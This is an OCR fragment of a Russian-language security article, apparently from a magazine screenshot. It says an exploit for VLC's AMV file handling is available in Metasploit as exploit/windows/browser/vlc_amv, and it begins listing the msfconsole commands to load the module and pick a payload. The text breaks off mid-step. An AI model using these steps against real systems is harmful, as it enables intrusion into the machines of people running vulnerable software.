
Exploit
С 26 марта эксплойт доступен в Metasploit Framework
по адресу exploit/windows/browser/vlc_amv. Для его
подготовки и запуска проделываем стандартные шаги:
# Запускаем консольку
$ msfconsole
Выбираем нужный эксплойт
use exploit/windows/browser/vlc_amv
Определяем полезную нагрузку
(в данном случае запуск